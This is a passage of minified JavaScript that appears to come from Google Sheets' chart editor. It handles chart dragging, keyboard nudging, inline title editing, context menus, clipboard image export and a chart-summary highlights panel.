function rCr(a,c){if(!(a.ma.KI()instanceof fy().Xy()))return!1;var e=a.ma.ma;if(!e.yr())return!1;e=e.getSelection();switch(e.getType()){case 1:case 2:case 4:case 5:case 6:case 22:return!e.qf().isEmpty()&&e.D3(c);case 15:return a.ma.KI().getType()==13?!1:!e.qf().isEmpty()&&e.D3(c);case 11:if(a.ma.KI().getType()==13)return!0;default:return!1}}function sCr(a,c){var e=a.va.getBoundingClientRect();return yqa(c,new sj(e.left,e.top)).scale(1/a.wa.ma)}
function tCr(a){a=a.ma.oa;a=fy().eBc()(a);fy();return a}function uCr(a,c){switch(c.getType()){case 11:return tCr(a);default:return c.qf()||fy().EDc()()}}
function vCr(a,c,e){a:if(c.getType()==11)var f=a.xa.kc("charteditor-chart-area-resize");else{if(!a.qa){f=a.xa.kc("charteditor-positionable");if(!f){f=null;break a}a.qa=new c5(f,71);a.Ha(a.qa)}f=new b5;f.va=c;a.qa.oa=f;f=a.qa}if(f){if(fy().nSd()(c.getType()))var g=tCr(a);else g=1/a.wa.ma,g=Fkk(Ekk(Dkk(Ckk(fy().LXb()(),1),0),0),1).Uk(a.va.clientHeight).Ni(a.va.clientWidth).build().scale(g);e=AAr(e,g);c.getType()==11?c=e:(c=AAr(c.qf(),g),c=new ABr(c,e));a=tmq(a.ma,23);f.Jb(c,a)}}
function wCr(a,c,e,f,g){oy.call(this,g);this.va=a;this.ma=c;this.wa=e;this.xa=f;this.qa=null;this.Aa=fy().EDc()();this.za=new sj(0,0);this.oa=new sj(0,0)}E(wCr,oy);C=wCr.prototype;C.fb=function(){oy.prototype.fb.call(this);this.jb().listen(this.ma,"docs-chartcomponent-chartclickedbefore",this.ghd).listen(this.ma,"docs-chartcomponent-drag-start",this.hhd).listen(this.ma.NS(),"key",this.ihd)};
C.ihd=function(a){a:switch(a.keyCode){case 37:var c=-1*(a.shiftKey?1:5);break a;case 39:c=a.shiftKey?1:5;break a;default:c=0}a:switch(a.keyCode){case 38:var e=-1*(a.shiftKey?1:5);break a;case 40:e=a.shiftKey?1:5;break a;default:e=0}if(c!=0||e!=0){var f=this.ma.ma.getSelection(),g=uCr(this,f);g.isEmpty()||(g=g.move(c,e),vCr(this,f,g),c=f.Ph().ma(g).build(),e=this.ma.ma,c=fy().VX()().from(e).GVa(c).setSelection(c).wma(c),Fmq(this.ma,c.build()),a.stopPropagation(),a.preventDefault())}};
C.ghd=function(a){rCr(this,a.ma||this.ma.ma.ma)&&a.Hj().preventDefault()};C.hhd=function(a){var c=a.Hj();a=a.ma||this.ma.ma.ma;rCr(this,a)&&(this.jb().listen(this.ma,"docs-chartcomponent-drag",this.Smc).listen(this.ma,"docs-chartcomponent-drag-end",this.Rmc),this.Aa=uCr(this,a),this.za=sCr(this,new sj(c.clientX,c.clientY)),this.oa=new sj(0,0),c.stopPropagation(),c.preventDefault())};
C.Smc=function(a){a=a.Hj();a=sCr(this,new sj(a.clientX,a.clientY));this.oa=yqa(a,this.za);a=this.Aa.move(this.oa.x,this.oa.y);a=fy().VX()().from(this.ma.ma).VLe(a).build();Fmq(this.ma,a)};
C.Rmc=function(a){this.jb().ve(this.ma,"docs-chartcomponent-drag",this.Smc).ve(this.ma,"docs-chartcomponent-drag-end",this.Rmc);var c=this.ma.ma,e=fy().VX()().from(c),f=this.oa;Math.sqrt(f.x*f.x+f.y*f.y)>0&&c.v_b()&&(a=a.ma||this.ma.ma.ma,c=c.yXb(),vCr(this,a,c),c=a.Ph().ma(c).build(),e.GVa(c).setSelection(c).wma(c));e.hHd();Fmq(this.ma,e.build())};
function xCr(){return qp('<div class="'+T("waffle-charteditor-text-edit-overlay-container")+'"><textarea class="'+T("waffle-charteditor-text-edit-overlay")+'"></textarea></div>')}function yCr(a){var c=a.Ia.kc("charteditor-text-field");if(c){var e=a.ma.value;a.wa!=e&&(new c5(c,a.Ca,a.Ba)).Jb(e,a.Da);a.dispose();return!0}return!1}
function zCr(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B){r=r===void 0?16:r;u=u===void 0?1:u;x=x===void 0?null:x;z=z===void 0?!1:z;A=A===void 0?null:A;oy.call(this,B);this.xa=a.translate(-3,-3);this.za=c;this.wa=e;this.Ca=f;this.Ia=g;this.Ua=h;this.qa=k;this.Qa=p;this.Da=q;this.Aa=!1;this.gb=r;this.Ba=x;this.Ea=z;this.Sa=this.qa.fga()?this.qa.N2():u;this.oa=A;this.ma=document.createElement("textarea")}E(zCr,oy);
zCr.prototype.Xa=function(){var a=Qp(xCr);this.ma=a.getElementsByTagName("textarea")[0];this.mc(a);this.ma.value=this.wa};
zCr.prototype.fb=function(){oy.prototype.fb.call(this);var a=0,c=this.za.width;c<75&&(a=(75-c)*.5,c=75);Xo(this.ma,new uj(c,this.za.height));To(this.ma,new sj(this.xa.x-a,this.xa.y));a=this.qa;c=a.pM();c==-1&&(c=this.gb);c*=this.Qa.ma;this.ma.style.fontSize=c+"px";this.ma.style.fontFamily=DAr(a);this.ma.style.fontWeight=a.RN()?"bold":"normal";this.ma.style.fontStyle=a.isItalic()?"italic":"normal";a.a7()&&(this.ma.style.color=QBr(RBr(a.EE(),this.Ua))||"");a:{switch(this.Sa){case 0:a="start";break a;
case 1:a="center";break a;case 2:a="end";break a}a=void 0}this.ma.style.textAlign=a;Cz(this.ma,"waffle-charteditor-text-edit-overlay-vertical",this.Ea);a=new hp(this.ma);this.Ha(a);this.jb().listen(a,"key",this.Ma).listen(this.ma,"blur",this.va);this.ma.focus();this.ma.select()};zCr.prototype.va=function(){yCr(this)||(this.Aa=!0)};
zCr.prototype.Ma=function(a){if(a.keyCode==13&&(a.ctrlKey||a.metaKey)){a=this.ma.value;var c=this.ma.selectionStart;a=a.substring(0,c)+"\n"+a.substring(this.ma.selectionEnd);this.ma.value=a;a=c+1;this.ma.setSelectionRange(a,a)}else a.keyCode==13||a.keyCode==9?(this.va(),this.oa!=null&&this.oa(),a.stopPropagation(),a.preventDefault()):a.keyCode==27&&(this.dispose(),this.oa!=null&&this.oa(),a.stopPropagation(),a.preventDefault())};function ACr(a){a.oa&&!a.oa.isDisposed()&&(a.oa.va(),a.oa=null)}
function BCr(a){var c=new b5;c.Ik(a.ma.ma.getSelection().Vn);return c}function CCr(a){a=a.ma.ma.getSelection();var c=new b5;c.Ik(a.Vn);c.Pua(a.Ur);return c}function DCr(a){a=a.ma.ma.getSelection().getType();return a==5||a==6}function ECr(a,c){var e=a.va.getBoundingClientRect(),f=a.ma.ma.getSelection().qf();a=a.qa.ma;var g=f.Ff*a,h=KX(f)*a;return new sj(Math.floor(e.left+f.Mf*a),Math.floor(e.top+(c?h+6:g)))}
function FCr(a,c){var e=a.ma.ma.getSelection().qf(),f=a.qa.ma;a=JX(e)*f-e.Mf*f;e=KX(e)*f-e.Ff*f;return c?new uj(e,a):new uj(a,e)}function GCr(a,c,e,f,g,h){h=h===void 0?null:h;var k=a.ma.oa;if(!k)return null;k=fy().vSd()(k,a.ma.ma.getSelection())||"";var p=DCr(a);return new zCr(ECr(a,p),FCr(a,p),k,c,a.wa,a.ma.KI().oa,e,a.qa,tmq(a.ma,23),f,g,h,p,function(){a.va.focus()})}
function HCr(a){var c=a.ma.ma.getSelection(),e=c.getType(),f=a.ma.KI(),g=f instanceof fy().Xy();switch(e){case 1:return GCr(a,0,Nwk(f),20,0);case 2:return GCr(a,14,f.CH().nB(),14,0);case 4:case 5:case 6:return c=emq(e),e=f.ix(c),f=GCr,e=e.Xp().nB(),g=new b5,g.qa=c,f(a,2,e,12,1,g);case 27:return g?GCr(a,55,f.AD(),12,0,BCr(a)):null;case 28:return g?GCr(a,82,f.AD(),12,0,BCr(a)):null;case 29:return g?GCr(a,83,f.AD(),12,0,BCr(a)):null;case 30:return g?GCr(a,84,f.AD(),12,0,BCr(a)):null;case 25:return g?
GCr(a,12,f.AD(),12,0,BCr(a)):null;case 26:return g&&f.getType()==13?GCr(a,86,f.AD(),12,0,CCr(a)):null;case 15:if(!g)return null;if(f.getType()==13)return GCr(a,5,f.Fz().Wca(),14,0,CCr(a));if(f.getType()==3)return GCr(a,6,f.yba().H8(),14,0,CCr(a));if(c.Vn==-1)return GCr(a,67,f.g9(),12,0,CCr(a));c=f.Tf(c.Vn);return GCr(a,67,c.j0(),12,0,CCr(a));default:return null}}
function ICr(a){if(a.ma.ma.getSelection().D3(a.ma.ma.za)){var c=HCr(a);c?(a.oa=c,a.oa.render(),a.Ha(a.oa)):ACr(a)}else ACr(a),a.va.focus()}function JCr(a,c,e,f,g){oy.call(this,g);this.va=a;this.ma=c;this.qa=e;this.wa=f;this.oa=null}E(JCr,oy);JCr.prototype.fb=function(){oy.prototype.fb.call(this);this.jb().listen(this.ma,"docs-chartcomponent-chartclicked",this.xa).listen(this.ma,"docs-chartcomponent-keyboard-navigation",this.za)};JCr.prototype.za=function(){ICr(this)};JCr.prototype.xa=function(){ICr(this)};
function KCr(a){var c=fy().VX()().from(a.ma).GVa(fy().lQ()).qEb(fy().lQ()).setSelection(fy().lQ()).wma(fy().lQ()).l6(!1).build();Fmq(a,c)}function LCr(a,c){c.requests.forEach(function(e){var f=gEc(e);f in a.cache?c.oa(e,a.cache[f]):(a.ma.has(f)||(a.qa.push(e),a.ma.set(f,[])),a.ma.get(f).push(c))});a.wa()}function MCr(a){if(a.ma){var c=[];a=a.Lp.Qm();for(var e=0;e<a;e++)c.push(e);return c}return Array.from(a.oa||[])}function NCr(a,c){return a.ma?c<0||c>=a.Lp.Qm()?-1:c:(a.oa||[]).indexOf(c)}
function OCr(a){a=a.ma.oa;return!!a&&!fy().jWb()(a)}function PCr(a){Emq(a.ma,!0);a.oa.setVisible(OCr(a))}
function QCr(a,c,e,f,g,h,k,p,q,r,u){Lk.call(this);this.wa=e;this.va=f;this.ma=new Loq(e,c,u,a.ma.Aa,p,k);this.ma.render(e);this.Ha(this.ma);this.qa=new qCr(a,this.wa,this.ma,this.va,g,h,r,u,k);this.Ha(this.qa);this.oa=new EBr(this.wa,this.ma,c,this.va,q);this.Ha(this.oa);this.Ca=new wCr(e,this.ma,c,this.va);this.Ha(this.Ca);this.Ba=new GBr(this.ma,this.va);this.Ha(this.Ba);this.xa=new JCr(e,this.ma,c,this.va);this.Ha(this.xa);this.listen(this.ma,"docs-chartcomponent-chartclicked",this.Ymc).listen(this.ma,
"docs-chartcomponent-chartrightclicked",this.c4d).listen(this.qa,"edit-context-menu-chart-area-resize",this.o5d).listen(this.ma,"docs-chartcomponent-keyboard-navigation",this.Ahd);this.listen(this.wa,"dblclick",this.L3d);this.oa.render(this.wa);this.oa.pe();this.Ca&&this.Ca.render(this.wa);this.Ba&&this.Ba.render(this.wa);this.xa.render(this.wa)}E(QCr,Lk);C=QCr.prototype;
C.Ahd=function(){var a=this;Akc(this.ma.Aa,function(){var c=a.ma.ma.getSelection();a.va.Ta("charteditor-keyboard-navigation").Jb(c,tmq(a.ma,23))})};
C.Ymc=function(){var a=this;if(this.ma.ma.yr()){var c=this.ma.ma.getSelection(),e=c.getType();Akc(this.ma.Aa,function(){a.va.Ta("charteditor-chart-clicked").Jb(c,tmq(a.ma,23));if(a.xa){var g=a.xa;g.oa&&!g.oa.isDisposed()&&(g=g.oa,g.Aa&&yCr(g))}e==36&&a.va.Ta("charteditor-table-sort-column-and-toggle-direction").Jb(c.Tc())});var f=e==11;this.oa.setActive(f);this.oa.setVisible(f);this.qa.setVisible(!1)}};
C.L3d=function(a){if(!this.ma.ma.yr()){PCr(this);var c=this.ma.ma,e=c.ma;c=fy().VX()().from(c).setSelection(e).wma(c.getSelection()).build();Fmq(this.ma,c);this.Ymc(a)}};C.c4d=function(a){if(OCr(this)){this.qa.Jc()||this.qa.render();var c=this.qa,e=a.ma||fy().lQ();c.oa=e;c=this.qa;Pbd(c.qa,new Fbd(a.oa,a.qa));c.setVisible(!0)}};C.o5d=function(){var a=this;Akc(this.ma.Aa,function(){a.oa.setActive(!0);a.oa.setVisible(!0)})};function RCr(a){ACr(a.xa);a.oa.setVisible(!1);a.qa.setVisible(!1)}
function SCr(a,c,e,f){a.ma.pe(c.Dc().copy(),e,$Gc(c),f,c.getId());a.oa.pe();a.oa.setVisible(!1);a.qa.pe(c);a.qa.setVisible(!1)}function TCr(a,c,e,f){UGc(a).then(function(){for(var g=ea(Object.values(zBr)),h=g.next();!h.done;h=g.next()){h=h.value;var k=c&&!e&&!f&&dHc(a,h);switch(h){case "pdf":X("w544").ob(k);break;case "png":X("w545").ob(k);break;case "svg":X("w546").ob(k)}}})}
function UCr(a){var c=a.message;a=a.fN;a='<div><div class="'+T("waffle-charts-alert")+'"><div class="'+T("waffle-charts-alert-link-div")+'"><a class="'+T("waffle-charts-alert-link")+'" href="'+T(Ip(a))+'" target="_blank">';a=a+'LEARN MORE</a><a class="'+(T("waffle-charts-alert-link")+" "+T("waffle-charts-alert-link-close")+'">');a=a+'CLOSE</a></div><span class="'+(T("waffle-charts-alert-text")+'">'+np(c)+"</span></div></div>");return qp(a)}
function VCr(a,c,e,f,g,h,k){h=h===void 0?1:h;k=k===void 0?null:k;fHc(a);var p=new vD,q=h/Wgd();Dti(p,q);q=c.clone().scale(q);var r=c.clone().scale(h);if(k&&!Aqa(r,k))return VCr(a,c,e,f,g,h*Math.max(k.width,k.height)/Math.max(r.width,r.height));c=document.createElement("div");Qoq(a.Dc(),c,p,e,f,g,void 0,q);return c.getElementsByTagName("canvas")[0]}function WCr(a,c,e,f,g){this.ma=a;this.oa=c;this.wa=e;this.va=f;this.qa=g}
function XCr(a,c,e,f,g){var h=WPh(),k={},p=c.zJ(),q=gx(lx(p)).clone();if(S2b(q))q1e(q);else{var r=new D2b;g=Em(r,2,g);f=an(ggi(g,f.toJSON()));q.aI(f)}s1e(q);p=bl(p);h=an(Vqn(Uqn(Tqn(Sqn(h)),a.oa),an(p.Qr(w3b(zl(p,fx,2),q)))));k["application/x-vnd.google-spreadsheet-embedded-object-clip"]=h;if(e&&e.tagName.toUpperCase()=="CANVAS")(h=c.getSize())||(h=new uj(e.offsetWidth,e.offsetHeight)),(a=c.oa&&!ey().oa?'<img src="'+VCr(c,h,a.wa,a.va,a.qa,2,Roq).toDataURL()+'">':null)||(a=e&&!ey().oa?'<img src="'+
e.toDataURL()+'">':null),k["text/vnd.google-apps.spreadsheet+html"]=a;else{if(e&&!ey().oa){c=a.ma.ma;h=null;if(c){if(document.implementation&&document.implementation.createDocument)q=document.implementation.createDocument("","",null);else throw Error("Uea");q.appendChild(q.importNode(e,!0));c.width=e.offsetWidth;c.height=e.offsetHeight;try{A4.hyc(c,q,0,0,e.offsetWidth,e.offsetHeight),h='<img src="'+a.ma.ma.toDataURL(void 0)+'">'}catch(u){}a.ma.reset()}e=h}else e=null;k["text/vnd.google-apps.spreadsheet+html"]=
e}return k}function YCr(){return Lp(U(Lp(Mp(),'<div class="'+T("waffle-chart-filter-indicator")+" "+T("docs-material")+'">'),Sp("docs-icon-img docs-icon-autofilter-filled","waffle-chart-filter-indicator-icon")),"</div>")}function ZCr(a){oy.call(this,a)}E(ZCr,oy);ZCr.prototype.Xa=function(){var a=Qp(YCr);this.mc(a);CA(a,"Chart data is filtered")};
function $Cr(){var a=Lp(U(Lp(Mp(),'<div class="waffle-verbal-highlights-container"><div class="waffle-verbal-highlights-header"><div class="waffle-verbal-highlights-header-left"><div class="waffle-verbal-highlights-title-icon">'),Sp("docs-icon-img docs-icon-highlight-green")),'</div><div class="waffle-verbal-highlights-title">');U(a,"HIGHLIGHTS");Lp(U(Lp(a,"</div></div>"),k$l({mq:"waffle-verbal-highlights-close"})),'<div class="waffle-verbal-highlights-floatclear"></div></div><div class="waffle-verbal-highlights"></div><div class="waffle-verbal-highlights-empty-notice">');
U(a,"No highlights available for this chart.");Lp(a,'</div><div class="waffle-verbal-highlights-footer"><div class="waffle-verbal-highlights-viewall">');U(a,"VIEW ALL");Lp(a,'</div><div class="waffle-verbal-highlights-pager"><div class="waffle-verbal-highlights-previous">');U(a,"PREVIOUS");Lp(a,'</div><div class="waffle-verbal-highlights-counter"></div><div class="waffle-verbal-highlights-next">');U(a,"NEXT");Lp(U(Lp(a,'</div></div><div class="waffle-verbal-highlights-floatclear"></div></div><div class="waffle-verbal-highlights-one-option-footer"></div><div class="waffle-verbal-highlights-viewall-footer">'),
Sp("docs-icon-img docs-icon-green-back")),'<div class="waffle-verbal-highlights-viewall-back-label">');U(a,"BACK");Lp(a,"</div></div></div>");return a}
function aDr(a){switch(fy().lBc()(a)){case "CELL_SEGMENT":return bDr(a);case "TEXT_SEGMENT":return a=fy().JSd()(a),qp('<span class="waffle-verbal-text-segment">'+np(a)+"</span>");case "LIST_SEGMENT":a=Sh(fy().mBc()(a),aDr);for(var c=Lp(Mp(),'<ul class="waffle-verbal-list">'),e=a.length,f=0;f<e;f++){var g=a[f];Lp(U(Lp(c,'<li class="waffle-verbal-list-item">'),np(g)),"</li>")}Lp(c,"</ul>");return c;case "PARA_SEGMENT":return a=bDr(a),Lp(U(Lp(Mp(),'<p class="waffle-verbal-paragraph">'),np(a)),"</p>");
case "SEGMENT":return bDr(a);default:throw Error("Wea`"+fy().lBc()(a));}}function bDr(a){a=Sh(fy().mBc()(a),aDr);for(var c=Lp(Mp(),"<div>"),e=a.length,f=0;f<e;f++)U(c,np(a[f]));Lp(c,"</div>");return c}function cDr(a){a=aDr(a);return QKa(a)}function dDr(a,c){return(a=a.ix(c))?a.Xp().Hc():""}function eDr(a,c){a=fy().KSd()(a,fy().gqb()(c.getType()),c.JJ()!=0,c.getTitle(),dDr(c,fy().bq().yM),dDr(c,fy().bq().uG),dDr(c,fy().bq().lA),c.N8());return Sh(a,cDr)}
function fDr(a){a.xa.ob(a.oa!=a.ma.length-1);a.za.ob(a.oa!=0);var c=a.oa+1+" of "+a.ma.length;a.Na().Sh(a.Oa("waffle-verbal-highlights-counter"),c)}
function gDr(a){bp(a.Oa("waffle-verbal-highlights-footer"),a.qa.length>1);bp(a.Oa("waffle-verbal-highlights-one-option-footer"),a.qa.length==1);bp(a.Oa("waffle-verbal-highlights-empty-notice"),!a.qa.length);bp(a.Oa("waffle-verbal-highlights-viewall-footer"),!1);var c=a.Oa("waffle-verbal-highlights");a.Na().Ze(c);a.ma=[];for(var e=0;e<a.qa.length;e++)c.appendChild(a.qa[e]),a.ma.push(a.qa[e]),bp(a.qa[e],e==a.oa);fDr(a)}
function hDr(a){if(a.Jc()&&a.isVisible()){if(!(!a.Aa||a.va&&a.va.L6())){a.Aa=!1;if(a.va&&a.va.jx())try{a.qa=eDr(a.Da,a.va)}catch(c){a.qa=[]}else a.qa=[];hDr(a)}a.ma=[];a.oa=0;gDr(a)}}
function iDr(a,c){oy.call(this,c);this.Da=a;this.qa=[];this.wa=new FA(void 0,HA.getInstance(),c);this.eb(this.wa);this.xa=new FA(void 0,HA.getInstance(),c);this.eb(this.wa);this.za=new FA(void 0,HA.getInstance(),c);this.eb(this.wa);this.Ca=new FA(void 0,HA.getInstance(),c);this.eb(this.Ca);this.Ba=new FA(void 0,HA.getInstance(),c);this.eb(this.Ba);this.ma=[];this.oa=0;this.Aa=!0;this.va=null}E(iDr,oy);C=iDr.prototype;
C.Xa=function(){oy.prototype.Xa.call(this);this.mc(Qp($Cr));this.za.Sb(this.Oa("waffle-verbal-highlights-previous"));this.xa.Sb(this.Oa("waffle-verbal-highlights-next"));this.wa.Sb(this.Oa("waffle-verbal-highlights-close"));this.Ca.Sb(this.Oa("waffle-verbal-highlights-viewall"));this.Ba.Sb(this.Oa("waffle-verbal-highlights-viewall-footer"))};
C.fb=function(){oy.prototype.fb.call(this);this.jb().listen(this.xa,"action",this.zee).listen(this.za,"action",this.Qge).listen(this.Ca,"action",this.Qoe).listen(this.Ba,"action",this.Roe).listen(this.wa,"action",this.Bhd);this.wa.ob(!0)};C.update=function(a){this.Aa=!0;this.va=a;hDr(this)};C.setVisible=function(a){bp(this.Wa(),a);hDr(this)};C.isVisible=function(){return cp(this.Wa())};C.zee=function(){var a=this.oa+1;bp(this.ma[this.oa],!1);bp(this.ma[a],!0);this.oa=a;fDr(this)};
C.Qge=function(){var a=this.oa-1;bp(this.ma[this.oa],!1);bp(this.ma[a],!0);this.oa=a;fDr(this)};C.Qoe=function(){for(var a=0;a<this.ma.length;a++)bp(this.ma[a],!0);bp(this.Oa("waffle-verbal-highlights-footer"),!1);bp(this.Oa("waffle-verbal-highlights-viewall-footer"),!0)};C.Bhd=function(){this.setVisible(!1)};C.Roe=function(){gDr(this)};
function jDr(a,c,e){c=c===void 0?!1:c;e=e===void 0?l():e;var f=c?"Chart issues?":"More customization",g=c?'If your chart appears blank, click "Restore now" to retrieve it.':"You can now directly edit the chart by double clicking an element!";g=Qj([Rj("p",{},"Your chart might look a bit different because we introduced new customization options for data and chart elements."),Rj("p",{},g)]);f=new $ui("",f,g,a.va,2,a.wa,c?"Restore now":void 0,"Got it",void 0,c,void 0,void 0,"waffle-promo",!0);GT(f,!0);
f.ZW=!0;g=c?X("w113"):null;return new fvi(f,a.va,a.wa,a.Aa,null,"",!1,null,null,g,function(){a.ma!=null&&a.ma.isDismissed()&&e();Nk(a.oa);CRc(a.qa);Fi(a.ma)},a.Ba,c?63:62)}function kDr(a){Akc(a.xa,function(){a.Ca.Ta("waffle-charteditor-model-migration-restore").Jb(a.xa)})}
function lDr(a,c,e,f,g,h,k){h=h===void 0?null:h;Hi.call(this);this.va=a;this.xa=c;this.Ea=e;this.Ca=f;this.Aa=g;this.Ba=h;this.wa=k||new Zj;this.ma=null;this.oa=new Lk(this);this.Ha(this.oa);this.qa=new gC(this);this.Ha(this.qa);this.za=new xB(this.We,200,this);this.Ha(this.za)}E(lDr,Hi);
lDr.prototype.show=function(a,c){var e=this;a=a===void 0?!1:a;c=c===void 0?l():c;Nk(this.oa);CRc(this.qa);Fi(this.ma);this.oa.listen(this.Ea,"J",this.Da);a&&this.qa.Kc(X("w113"),mr,function(){return kDr(e)});this.ma=jDr(this,a,c);this.Ha(this.ma);this.ma.show();cvi(this.ma);bvi(this.ma)};lDr.prototype.We=function(){if(this.ma!=null){var a=this.ma.ma;a instanceof $ui&&!a.isDisposed()&&a.isVisible()&&a.We()}};lDr.prototype.Da=function(){this.za.ep()};
function mDr(){return qp('<div class="waffle-verbal-wrapper" tabindex="0"><div class="waffle-verbal-title"></div><div class="waffle-verbal-container"></div><div class="waffle-verbal-highlights"></div><div class="waffle-verbal-footer"><div class="waffle-verbal-backbutton"></div></div></div>')}function nDr(a){oy.call(this,void 0);this.qa=a;this.oa=rIo("Return to chart");this.Ha(this.oa);this.ma=null;this.rk=!1}E(nDr,oy);C=nDr.prototype;C.Xa=function(){oy.prototype.Xa.call(this);this.mc(Qp(mDr));this.oa.render(this.Oa("waffle-verbal-backbutton"))};
C.fb=function(){oy.prototype.fb.call(this);var a=new hp(this.Wa());this.Ha(a);this.jb().listen(a,"key",this.Chd).listen(this.oa,"action",this.A2d)};
C.pe=function(a){this.ma=a;var c=this.Oa("waffle-verbal-container");a=this.Oa("waffle-verbal-highlights");this.Na().Ze(c);this.Na().Ze(a);if(this.Jc()&&this.rk&&this.ma&&this.ma.BD()&&this.ma.BD().n4()<200){this.Na().Ze(c);this.Na().Sh(this.Oa("waffle-verbal-title"),"Calculating\u2026");rz(this.Wa(),"busy",!0);try{var e=this.ma,f=this.Oa("waffle-verbal-title"),g=Nwk(e);this.Na().Sh(f,e.getTitle());var h=g.pM();h>0&&Ro(f,"fontSize",h+"px");if(g.a7()){var k=RBr(g.EE(),e.oa);Ro(f,"color",koc(k))}Ro(f,
"fontFamily",DAr(g));Ro(f,"fontWeight",g.RN()?"bold":"normal");Ro(f,"fontStyle",g.isItalic()?"italic":"normal");var p=c.appendChild,q=this.qa,r=this.ma;var u=cDr(fy().LSd()(q,fy().gqb()(r.getType()),r.JJ()!=0,r.getTitle(),dDr(r,fy().bq().yM),dDr(r,fy().bq().uG),dDr(r,fy().bq().lA),r.N8()));p.call(c,u);var x=eDr(this.qa,this.ma);for(e=0;e<x.length;e++)a.appendChild(x[e]),a.appendChild(jk("br"))}catch(z){this.Na().Sh(this.Oa("waffle-verbal-title"),"There was an error generating a summary.")}rz(this.Oa("waffle-verbal-title"),
"busy",!1)}else this.Na().Sh(this.Oa("waffle-verbal-title"),"Chart summary is disabled for charts with more than 200 rows. This limit will be removed soon.")};C.A2d=function(){this.dispatchEvent(new Dk("sc"))};C.Chd=function(a){a.keyCode==27&&(this.dispatchEvent(new Dk("sc")),a.stopPropagation(),a.preventDefault())};var oDr=!1;function pDr(a){var c=a.Tb("waffle-charts-alert-link-close");c&&Mk(a.jb(),c,a.Wb)}
function qDr(a){a.ma&&((a.Gi()&&a.Gi().Aa?a.Aa:a.Aa&&a.Ca)?PCr(a.ma):(KCr(a.ma.ma),a.ma&&RCr(a.ma)))}function rDr(a,c){a.ma||(a.ma=new QCr(a.ib,a.lb,c,a.Cb,a.Lb,a.Ib,a.Ua,a.zb||c,a.Rb,a.wb,a.Sa),a.Aa&&PCr(a.ma),a.jb().listen(a.ma.ma,"docs-chartcomponent-chartclicked",function(e){return a.dispatchEvent(e)}))}function sDr(a,c,e){var f=a.Tb("waffle-charts-alert-link-close");f&&t5l(a.jb(),f,a.Wb);c=Qp(UCr,{message:c,fN:e});Isa(c,a.wa);a.wa=c;pDr(a)}
function tDr(a){if(a.za){var c=new gr;a=lmq(new imq,a.za);Fl(c,MMn,39,a);return Cr(new Br,c).zc(41).build()}return null}function uDr(a){var c=a.Na().Pn();return a.Ca&&(c===Soq(a)||c===a.oa)}function vDr(a){a.ma&&a.Na().wu(a.oa,!1);a.Na().wu(Soq(a),!0);Soq(a).focus()}
function wDr(a){function c(g){a.isDisposed()||(g=g.KI(),a.va&&a.va.pe(g),a.xa&&a.xa.update(g),a.Ea&&(a.Ea.complete(tDr(a)),a.Ea=null),a.Da&&(a.Da.complete(tDr(a)),a.Da=null))}var e=new uj(a.Ac(),a.Fc()),f=a.Gi();(a.Cc?0:!c3c(a.Dm().qa))?(rDr(a,a.oa),SCr(a.ma,f,e,c),e=a.ma.ma,uDr(a)&&vDr(a)):e=Qoq(f.Dc(),a.oa,a.lb,a.Ua,a.Sa,a.ib.ma.Aa,c,e);f=yBr(a.Gi());a.ef(f);e.zb=f}
function xDr(a,c){c&&(a.tb=!1,a.Ma=!1,a.Ia=!1,wDr(a));oDr||(c=a.Gi(),c.oa&&c.oa.getType()==16?sDr(a,"Sparkline charts are deprecated and will now display as line charts.","https://support.google.com/docs/answer/9146780"):sDr(a,"This chart type is retired and cannot be edited.","https://gsuiteupdates.googleblog.com/2017/06/charts-in-sheets-updates_1.html"),bp(a.wa,eHc(c)||!!c.oa&&c.oa.getType()==16))}
function yDr(a){if(a.Gi()){var c=a.Gi();c.oa&&c.Dc().jx()&&(c=fy().jBc()(c.Dc())||a.Ma||a.tb||a.Ia,xDr(a,c))}}
function zDr(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B,F,I,K){qE.call(this,e,f,c,g,h,K);var S=this;this.ib=a;this.lb=q;this.wb=F;this.Rc=k;this.Ua=r;this.Cb=u;this.Lb=x;this.Ib=z;this.Rb=A;this.gb=B;this.Sa=I;this.jc=p;this.Qa=this.za=this.zb=this.ma=null;this.Ia=this.Ma=this.tb=!0;this.Cc=this.Aa=this.Ca=!1;this.xa=this.va=this.wa=this.oa=null;f.getId()!=null&&f.Ba&&(this.va=new nDr(f.getId(),K),this.eb(this.va),this.xa=new iDr(f.getId(),K),this.eb(this.xa));this.Da=this.Ea=null;this.Wb=function(){bp(S.wa,!1);
oDr=!0};this.wc=!1}E(zDr,qE);C=zDr.prototype;C.D_a=function(a){qE.prototype.D_a.call(this,a);if(a){var c=this.Na(),e=this.zb=c.Xa("DIV");c.appendChild(a,e)}else this.Cc=!0};
C.Xa=function(){var a=this.Gi(),c=this.Na(),e=c.Xa("DIV");this.oa=c.Xa("DIV","waffle-objwrap-gvizchart");e.appendChild(this.oa);this.oa.style.position="relative";this.mc(e);this.va&&this.va.render(e);this.xa&&(this.xa.render(this.Wa()),this.xa.setVisible(!1));a.Aa?Xo(this.Ja(),this.Ac(),this.Fc()):Xo(this.Ja(),a.Ac(),a.Fc());oDr||(this.wa=Qp(UCr,{message:"This chart type is retired and cannot be edited.",fN:"https://gsuiteupdates.googleblog.com/2017/06/charts-in-sheets-updates_1.html"}),e.appendChild(this.wa),
bp(this.wa,eHc(a)||!!a.oa&&a.oa.getType()==16),pDr(this))};C.fb=function(){qE.prototype.fb.call(this);this.pe()};C.Bkc=function(a){this.Ca!=a&&((this.Ca=a)&&vDr(this),qDr(this))};C.s7=function(a){var c=this.Gi(),e=c.oa?c.Dc():WGc(c);this.Ma=this.za?!e.S6a(this.za):!0;this.za=e.copy();c=ZGc(c);this.Ia=e.jx()==null||a.ma||this.Qa!=c;this.Qa=c;return qE.prototype.s7.call(this,a)||this.Ma||this.Ia};
C.Auc=function(a){var c=this.Gi();if(c&&eHc(c)&&a.target){c=a.offsetX;var e=a.offsetY;a=$o(a.target);e=a.height-e>75&&e>24;return c/a.width<.8&&c>40&&e}return!0};C.E9b=function(){return!eHc(this.Gi())};C.iHb=y(!1);C.pe=function(){var a=this;this.Ea=this.gb.Rl("ctdt");var c=this.Gi();UGc(c).then(function(){return LSn(c)}).then(function(){return yDr(a)},function(){return yDr(a)}).then(function(){var e=a.wc;a.wc=!1;e&&a.pe()})};
